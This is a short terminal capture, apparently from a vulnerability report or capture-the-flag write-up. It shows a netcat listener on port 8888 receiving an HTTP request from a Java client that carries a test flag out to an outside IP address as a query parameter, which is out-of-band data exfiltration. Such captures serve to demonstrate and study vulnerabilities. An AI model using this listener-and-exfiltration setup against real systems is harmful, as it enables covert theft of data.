 root@Jerry:/var/www/html# nc -lvp 8888
Listening on 0.0.0.0 8888
Connection received on 23-94-38-86-host.colocrossing.com 51194
GET /1.txt?p=flag{test} HTTP/1.1
User-Agent: Java/17.0.2
Host: 148.135.82.190:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive